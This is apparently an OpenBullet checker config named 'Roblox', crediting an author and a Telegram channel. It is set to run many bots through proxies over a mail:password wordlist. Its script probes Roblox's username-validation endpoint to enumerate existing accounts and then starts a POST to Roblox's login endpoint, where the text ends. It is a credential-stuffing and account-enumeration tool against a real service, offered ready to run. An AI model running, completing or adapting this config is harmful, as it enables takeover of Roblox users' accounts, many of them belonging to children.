 [SETTINGS]
{
  "Name": "Roblox",
  "SuggestedBots": 70,
  "MaxCPM": 0,
  "LastModified": "2023-11-23T14:29:58.8195779+03:30",
  "AdditionalInfo": "Telegram Channel: t.me/OpenBulletChannel | Capture | CPM Rate : 100-1000",
  "RequiredPlugins": [],
  "Author": "@TheOwn",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "SaveHitsToTextFile": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 0,
  "BanProxyAfterGoodStatus": false,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "MailPass",
  "AllowedWordlist2": "",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
REQUEST GET "https://auth.roblox.com/v1/usernames/validate?birthday=1992-12-31T23:00:00.000Z&context=Signup&username=<USER>"

  HEADER "User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko"
  HEADER "Pragma: no-cache"
  HEADER "Accept: */*"

KEYCHECK
  KEYCHAIN Success OR
    KEY "Username is already in use"
  KEYCHAIN Failure OR
    KEY "Username not appropriate for Roblox"
    KEY "Username is valid"
    KEY "Usernames can have at most one _"
    KEY "Only a-z, A-Z, 0-9, and _ are allowed"
    KEY "Usernames can be 3 to 20 characters long"

FUNCTION RandomString "?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d?d" -> VAR "RanStr"

REQUEST POST "https://auth.roblox.com/v1/login"